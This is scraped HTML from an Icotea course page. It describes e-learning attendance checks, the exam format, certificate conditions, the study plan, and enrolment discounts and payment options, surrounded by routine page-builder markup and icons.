<li><strong>Biometric facial recognition</strong> is an automatic system that checks that you are taking classes. To enable it, you will be asked to take a photo of yourself through the webcam on your PC or camera on the device you are connecting from. For the photo we recommend that you frame your face totally, without covering it with hands, hair, headphones or anything else.</li>
<li>The lectures are consequential. To continue with the training course, the student is required to follow the lectures by demonstrating his presence in front of the screen of their device. In this way they will be able to access the various intermediate and final exams.</li>
<li>You will have the support of a tutor who will follow you during your training course, responding within 24 hours to any questions or requests, which will be sent to the e-mail address <a href="/cdn-cgi/l/email-protection#6d040e0219080c2d040e0219080c430419"><span class="__cf_email__" data-cfemail="1b7278746f7e7a5b7278746f7e7a35726f">[email&#160;protected]</span></a>.</li>
</ul>
<p><strong><u>Exams provided in E-learning mode:</u></strong></p>
<ul>
<li>Final exams consist of a series of multiple-choice tests and an oral exam:</li>
</ul>
<p>- You will be asked to complete a multiple-choice test via Icotea's e-learning platform.</p>
<p>- This will be followed by an oral exam, administered by your course instructor, via ZOOM platform (you will be sent guidelines to dowloand ZOOM before the exam date).</p>
<ul>
<li>The questions asked by the teacher will cover the topics included in the study plan of your training course.</li>
<li>-After receiving on your email the positive result of the final exam (non-intermediate), you will be able to download and print the end-of-course certificate directly under "my certificates" on your profile in the <a href="https://uni.icotea.it/">icotea.it</a> platform. The end-of-course certificate can be downloaded and printed only after:</li>
</ul>
<p>- the successful passing of the final exam;</p>
<p>- the verification of the attendance recorded on the login report;</p>
<p>- the completion of the course</p>
<p>- verification of the regularity of payments to ICOTEA training courses/services.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-5 panel entry-content wc-tab" id="tab-custom-tab-5" role="tabpanel" aria-labelledby="tab-title-custom-tab-5">
				<h2>Study Plan </h2><ul>
<li>Accounting and financial statements</li>
<li>Management control</li>
<li>Procedure for managing</li>
<li>Procedure for administrative management</li>
<li>Management skills</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-6 panel entry-content wc-tab" id="tab-custom-tab-6" role="tabpanel" aria-labelledby="tab-title-custom-tab-6">
				<h2>ECONOMICS ADVANTAGES AND ADDITIONAL SERVICES</h2><p><strong>ENROLL/PAY </strong>by <strong>31 January 2026 with ICOTEA you will get EXTRA ECONOMICS BENEFITS:</strong></p>
<p><strong>Promo Code</strong><strong>: </strong>Are you already an ICOTEA student or have you used one of the services of Formazione24H, Tommaso Barone or E-Converter? Ask your request to <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0f666c607b6a6e4f666c607b6a6e21667b">[email&#160;protected]</a> to receive your promotional code. Sign up for other courses or purchase other services, and by entering the promo code you will immediately receive an additional 5% discount. The discount will be applied immediately to your cart total.</p>
<ul>
<li><strong>Instalments with no additional cost: </strong>Once the enrolment/deposit fee has been paid, the remaining amount can be paid in instalment according to your needs at no additional cost.<br />
g.: If the One-year post graduate course involves an investment of Euro 649.00. You can pay only 249.00 euro; the remaining amount can be paid in instalments at the end of the course without any additional costs.</li>
<li><strong>Training Voucher: </strong>for certain training courses that fall into one of the following categories: One Year post-graduate courses - Single Courses - Two-Years Postgraduate Courses – Ongoing Training for Professional Orders – Advanced Training Courses – One year Specialization Courses - Language Certifications - IT Certifications - Italian Courses - Other Courses it is possible to take advantage of the Training Voucher. It is an economic benefit that ICOTEA makes available to students for partial coverage of the amount of certain training courses.<br />
g.: the planned investment for the One year Post-graduate course is 999.00 euro, while thanks to the Voucher the investment is 649.00 euro.</li>
<li><strong>Teacher's Card</strong>: ICOTEA is a ministerial training institute accredited to MIUR according to the Directive 170/16 Practice Code ZAIXV. Teachers can therefore enrol in our training courses by taking advantage of the Teacher's Card.</li>
<li><strong>YOUTH CARD</strong>: ICOTEA also has an agreement with the Presidency of the Council of Ministers Department of Youth Policy and Universal Service for the YOUTH CARD. The youth card is a virtual card reserved for young people between the ages of 18 and 35 who can apply exclusively through the IO App. The purpose of this virtual card is to take advantage of the 5 percent discount to be used for enrollment fees in the various training courses provided by ICOTEA. The training courses provided by ICOTEA affiliated with YOUTH CARD are: One Year post-graduate courses - Single Courses - Two-Years Postgraduate Courses – Ongoing Training for Professional Orders – Advanced Training Courses – One year Specialization Courses - Language Certifications - IT Certifications - Italian Courses - Other Courses.</li>
<li><strong>VAT exempt</strong>: Icotea, as a University Institute, has the ateco code 85.42, assigned by the C.C.I.A.A. Therefore, the training courses provided by Icotea are exempt from VAT. Therefore, our students can deduct a higher percentage for tax purposes than other Institutes/Bodies.</li>
</ul>
<p><strong>JOIN ICOTEA: THE MORE YOU LEARN, THE MORE YOU SAVE</strong></p>
<p>If you choose to attend the courses provided by ICOTEA or to buy the additional services offered by FORMAZIONE24H, Tommaso Barone or E-Converter you can get a discount of up to <strong>50%</strong> on the total amount in your cart.</p>
<p>Buy <strong>2 courses/services</strong> and get a <strong>10% discount right away</strong></p>
<p>Buy <strong>3 courses/services</strong> and get a <strong>20% discount right away</strong></p>
<p>Buy <strong>4 courses/services</strong> and get a <strong>30% discount right away</strong></p>
<p>Buy <strong>5 courses/services</strong> and get a <strong>40% discount right away</strong></p>
<p>If you buy <strong>6 courses/services</strong> <strong>or more</strong>, you’ll get a <strong>50% discount right away</strong></p>
<p>You can also <strong>buy courses or services for more than one person</strong> and take advantage of the promotion.</p>
<p><strong>+ ADDITIONAL SERVICES</strong></p>
<p>ICOTEA provide different ADDITIONAL SERVICE to our students:</p>
<ul>
<li><strong>FORMAZONE24H</strong> a national association accredited by MISE for intellectual professions;</li>
<li><strong>STUDENT SERVICES</strong> certification and degree issuance;</li>
<li><strong>TOMMASO BARONE</strong> an expert in Safety and Hygiene in the School and Public Administration sector since 1998;</li>
<li><strong>HELP DESK</strong> for professional growth;</li>
<li><strong>E-CONVERTER</strong> Interpreting and Translating agency;</li>
</ul>
			</div>
		
			</div>

		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a440634 product__perche elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a440634" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cab41e9" data-id="cab41e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4282d62 priori--font elementor-widget elementor-widget-heading" data-id="4282d62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Why choose Icotea</h2>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3f00b6e elementor-section-full_width product__perche__elenco elementor-section-height-default elementor-section-height-default" data-id="3f00b6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9d44e4a" data-id="9d44e4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ce1362 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="6ce1362" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="m22.25 23.25 -3 -4.5V13.5c0 -2.13 -4.31 -4.42 -5.5 -5.45" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m15.71 14.79 -3.65 -2.92a1.3 1.3 0 1 0 -1.84 1.84l3.53 4v2.5c0 1.18 1.69 3 1.69 3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.75 20.21a1.51 1.51 0 0 1 -1.5 1.54h-9a1.5 1.5 0 0 1 -1.5 -1.5v-18a1.5 1.5 0 0 1 1.5 -1.5h9a1.5 1.5 0 0 1 1.5 1.5v11" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M7 14.18a3 3 0 0 1 0.63 -5.93 2.91 2.91 0 0 1 1.7 0.53" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m4.75 3.5 0 1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m10.75 18 0 1" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Pay the registration fee / deposit now  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						the final balance can be paid in installments according to your needs, at no additional cost.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0988a46 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0988a46" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" id="Livello_1" data-name="Livello 1" viewBox="0 0 24 24"><defs><style>      .cls-1 {        fill: none;        stroke: #000;        stroke-width: 1.5px;      }    </style></defs><path class="cls-1" d="M23.25,15v3.5c0,.83-.67,1.5-1.5,1.5H2.25c-.83,0-1.5-.67-1.5-1.5v-3.5c1.66,0,3-1.34,3-3s-1.34-3-3-3v-3.5c0-.83.67-1.5,1.5-1.5h19.5c.83,0,1.5.67,1.5,1.5v3.5c-1.66,0-3,1.34-3,3s1.34,3,3,3Z"></path><path class="cls-1" d="M7.25,9c0,.83.67,1.5,1.5,1.5s1.5-.67,1.5-1.5-.67-1.5-1.5-1.5-1.5.67-1.5,1.5"></path><path class="cls-1" d="M14.5,15c0,.83.67,1.5,1.5,1.5s1.5-.67,1.5-1.5-.67-1.5-1.5-1.5-1.5.67-1.5,1.5"></path><path class="cls-1" d="M15.75,8.25l-7.5,7.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Immediate discounts						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						the amount varies based on the amount of courses you add to your cart.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-021bdc9 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="021bdc9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" id="Livello_1" data-name="Livello 1" viewBox="0 0 24 24"><defs><style>      .cls-1 {        fill: none;        stroke: #000;        stroke-width: 1.5px;      }    </style></defs><path class="cls-1" d="M23.25,10.5c0,1.66-1.34,3-3,3"></path><path class="cls-1" d="M6,6.8c-1.61,1.05-2.82,2.62-3.4,4.45H.75v6h2.49c.52.91,1.2,1.71,2.01,2.37v2.88c0,.41.34.75.75.75h1.5c.41,0,.75-.34.75-.75v-1.24c1.95.65,4.05.65,6,.01v1.23c0,.41.34.75.75.75h1.5c.41,0,.75-.34.75-.75v-2.86c1.87-1.49,2.98-3.74,3-6.14-.04-2.73-1.45-5.25-3.76-6.71"></path><path class="cls-1" d="M8.25,7.5c1.89-.94,4.11-.94,6,0"></path><path class="cls-1" d="M8.25,3.75c0,1.66,1.34,3,3,3s3-1.34,3-3-1.34-3-3-3-3,1.34-3,3"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							The more you save!  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Purchase multiple courses to receive discounts on your purchase.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f27ab09 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f27ab09" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M13.16 15.75a0.64 0.64 0 0 0 -0.66 0.61v5.79a0.63 0.63 0 0 0 0.65 0.6h9.44a0.64 0.64 0 0 0 0.66 -0.61V16.5a0.78 0.78 0 0 0 -0.81 -0.75h-9.28Z" stroke-width="1.5"></path><path stroke="#000000" d="M17.865 19.63a0.375 0.375 0 0 1 0 -0.75" stroke-width="1.5"></path><path stroke="#000000" d="M17.865 19.63a0.375 0.375 0 0 0 0 -0.75" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M12.5 19.55a7.54 7.54 0 0 1 -5 1.95C4.11 21.5 0.75 19 0.75 15.87S3.41 9.42 5.45 8C4.86 6.7 4.39 5.67 4 4.89a1.5 1.5 0 0 1 1.38 -2.14h5.12" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M11.8 10.15a9.83 9.83 0 0 1 2.45 5.6" stroke-width="1.5"></path><g><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M5.83 17.34a2.22 2.22 0 0 0 1.86 0.88c1.14 0 2.06 -0.69 2.06 -1.55 0 -0.86 -0.92 -1.54 -2.06 -1.54 -1.14 0 -2.06 -0.7 -2.06 -1.55 0 -0.85 0.92 -1.58 2.06 -1.58a2.22 2.22 0 0 1 1.86 0.88" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M7.69 18.22v1.03" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M7.69 11v1.03" stroke-width="1.5"></path></g><g><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M23.25 4.79V1.25h-3.54" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M23.25 1.25 20 4.5a1.42 1.42 0 0 1 -1.44 0.36l-3.67 -1a1.43 1.43 0 0 0 -1.39 0.38L9.75 8" stroke-width="1.5"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Other economic advantages!  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Discover the other benefits you can access by choosing Icotea.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0f87b8c elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0f87b8c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>database-connect</title><path d="M0.75 3.001a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 3v4.5c0 1.242 1.679 2.25 3.75 2.25S8.25 8.743 8.25 7.5V3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 16.501a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 16.5V21c0 1.242 1.679 2.25 3.75 2.25S8.25 22.243 8.25 21v-4.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 3.001a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 3v4.5c0 1.242 1.679 2.25 3.75 2.25s3.75 -1.008 3.75 -2.25V3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 16.501a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 16.5V21c0 1.242 1.679 2.25 3.75 2.25s3.75 -1.008 3.75 -2.25v-4.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m8.041 8.244 7.79 7.79" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m8.25 16.5 7.941 -7.94" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							City HUB						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Campus, Meeting, Convention, Training, Coworking, Mostre, Fiere ed Eventi.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-abfee67 product__perche__recensioni elementor-widget elementor-widget-shortcode" data-id="abfee67" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">        <div class="trustreviews wpac" data-id="268480926527697" data-layout="list" data-exec="false"><div class="trustreviews-list"></div><img src="[data-uri]" alt="js_loader" onload="(function(el, data) {var f = function() { window.TrustReviews ? TrustReviews.Widget.init('trustreviews', el, data) : setTimeout(f, 400) }; f() })(this);" width="1" height="1" style="display:none"><svg style="display:none"><defs><g id="trustreviews-star" width="22" height="22"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z"></path></g><g id="trustreviews-star-half" width="22" height="22"><path d="M1250 957l257-250-356-52-66-10-30-60-159-322v963l59 31 318 168-60-355-12-66zm452-262l-363 354 86 500q5 33-6 51.5t-34 18.5q-17 0-40-12l-449-236-449 236q-23 12-40 12-23 0-34-18.5t-6-51.5l86-500-364-354q-32-32-23-59.5t54-34.5l502-73 225-455q20-41 49-41 28 0 49 41l225 455 502 73q45 7 54 34.5t-24 59.5z"></path></g><g id="trustreviews-star-o" width="22" height="22"><path d="M1201 1004l306-297-422-62-189-382-189 382-422 62 306 297-73 421 378-199 377 199zm527-357q0 22-26 48l-363 354 86 500q1 7 1 20 0 50-41 50-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#ccc"></path></g><g id="trustreviews-logo-g" height="44" width="44" fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"></path><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"></path><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"></path><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"></path><path d="M20 20h472v472H20V20z"></path></g><g id="trustreviews-logo-f" width="30" height="30" transform="translate(23,85) scale(0.05,-0.05)"><path fill="#fff" d="M959 1524v-264h-157q-86 0 -116 -36t-30 -108v-189h293l-39 -296h-254v-759h-306v759h-255v296h255v218q0 186 104 288.5t277 102.5q147 0 228 -12z"></path></g><g id="trustreviews-logo-y" x="0px" y="0px" width="44" height="44" style="enable-background:new 0 0 533.33 533.33;" xml:space="preserve"><path d="M317.119,340.347c-9.001,9.076-1.39,25.586-1.39,25.586l67.757,113.135c0,0,11.124,14.915,20.762,14.915   c9.683,0,19.246-7.952,19.246-7.952l53.567-76.567c0,0,5.395-9.658,5.52-18.12c0.193-12.034-17.947-15.33-17.947-15.33   l-126.816-40.726C337.815,335.292,325.39,331.994,317.119,340.347z M310.69,283.325c6.489,11.004,24.389,7.798,24.389,7.798   l126.532-36.982c0,0,17.242-7.014,19.704-16.363c2.415-9.352-2.845-20.637-2.845-20.637l-60.468-71.225   c0,0-5.24-9.006-16.113-9.912c-11.989-1.021-19.366,13.489-19.366,13.489l-71.494,112.505   C311.029,261.999,304.709,273.203,310.69,283.325z M250.91,239.461c14.9-3.668,17.265-25.314,17.265-25.314l-1.013-180.14   c0,0-2.247-22.222-12.232-28.246c-15.661-9.501-20.303-4.541-24.79-3.876l-105.05,39.033c0,0-10.288,3.404-15.646,11.988   c-7.651,12.163,7.775,29.972,7.775,29.972l109.189,148.831C226.407,231.708,237.184,242.852,250.91,239.461z M224.967,312.363   c0.376-13.894-16.682-22.239-16.682-22.239L95.37,233.079c0,0-16.732-6.899-24.855-2.091c-6.224,3.677-11.738,10.333-12.277,16.216   l-7.354,90.528c0,0-1.103,15.685,2.963,22.821c5.758,10.128,24.703,3.074,24.703,3.074L210.37,334.49   C215.491,331.048,224.471,330.739,224.967,312.363z M257.746,361.219c-11.315-5.811-24.856,6.224-24.856,6.224l-88.265,97.17   c0,0-11.012,14.858-8.212,23.982c2.639,8.552,7.007,12.802,13.187,15.797l88.642,27.982c0,0,10.747,2.231,18.884-0.127   c11.552-3.349,9.424-21.433,9.424-21.433l2.003-131.563C268.552,379.253,268.101,366.579,257.746,361.219z" fill="#D80027"/></g><g id="trustreviews-dots" fill="none" fill-rule="evenodd" width="12" height="12"><circle cx="6" cy="3" r="1" fill="#000"/><circle cx="6" cy="6" r="1" fill="#000"/><circle cx="6" cy="9" r="1" fill="#000"/></g></defs></svg></div>        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-30755371 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="30755371" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-617b72d1" data-id="617b72d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88ddc79 priori--font elementor-widget elementor-widget-heading" data-id="88ddc79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Related courses</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-68a94f2 listproduct elementor-widget elementor-widget-jet-listing-grid" data-id="68a94f2" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;4&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__slider" data-slider_options="{&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:false,&quot;pauseOnHover&quot;:true,&quot;infinite&quot;:true,&quot;centerMode&quot;:false,&quot;speed&quot;:500,&quot;arrows&quot;:false,&quot;dots&quot;:true,&quot;slidesToScroll&quot;:1,&quot;prevArrow&quot;:&quot;&lt;div class='jet-listing-grid__slider-icon prev-arrow ' role='button' aria-label='Previous'&gt;&lt;svg width='180' height='180' viewBox='0 0 180 180' fill='none' xmlns='http:\/\/www.w3.org\/2000\/svg'&gt;&lt;path d='M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z' fill='black'\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;div class='jet-listing-grid__slider-icon next-arrow ' role='button' aria-label='Next'&gt;&lt;svg width='180' height='180' viewBox='0 0 180 180' fill='none' xmlns='http:\/\/www.w3.org\/2000\/svg'&gt;&lt;path d='M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z' fill='black'\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;rtl&quot;:false,&quot;itemsCount&quot;:8,&quot;fade&quot;:false,&quot;slidesToShow&quot;:{&quot;desktop&quot;:4,&quot;tablet&quot;:2,&quot;mobile&quot;:1}}" dir="ltr"><div class="jet-listing-grid__items grid-col-desk-4 grid-col-tablet-2 grid-col-mobile-1 jet-listing-grid--45959 jet-equal-columns__wrapper woocommerce" data-queried-id="16761|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:45959,&quot;posts_num&quot;:8,&quot;columns&quot;:4,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;yes&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;yes&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;true&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;}}" data-page="1" data-pages="29" data-listing-source="posts" data-listing-id="45959" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-5048 jet-equal-columns" data-post-id="5048" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
